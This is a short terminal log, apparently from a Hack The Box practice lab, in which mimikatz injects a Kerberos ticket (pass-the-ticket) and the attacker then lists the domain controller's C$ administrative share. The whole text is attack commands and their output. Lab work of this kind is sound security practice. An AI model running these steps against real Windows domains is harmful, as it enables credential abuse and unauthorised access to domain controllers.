 PS C:\windows\tasks> C:\windows\tasks\mimikatz.exe "privilege::debug" "kerberos::ptt C:\\windows\\tasks\\carrot.kirbi"exit
C:\windows\tasks\mimikatz.exe "privilege::debug" "kerberos::ptt C:\\windows\\tasks\\carrot.kirbi"exit
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt C:\\windows\\tasks\\carrot.kirbi
* File: 'C:\\windows\\tasks\\carrot.kirbi': OK
mimikatz(commandline) # exit
Bye!
PS C:\windows\tasks> ls \\dc01.child.htb.local\c$
ls \\dc01.child.htb.local\c$
    Directory: \\dc01.child.htb.local\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/13/2022   6:18 PM                inetpub
d-----        9/13/2022   9:13 PM                laps
d-----        9/15/2018  12:19 AM                PerfLogs
d-r---        9/14/2022   7:43 AM                Program Files
d-----        9/13/2022   5:43 PM                Program Files (x86)
d-r---        9/13/2022   6:18 PM                Users
d-----        11/9/2022   8:35 PM                Windows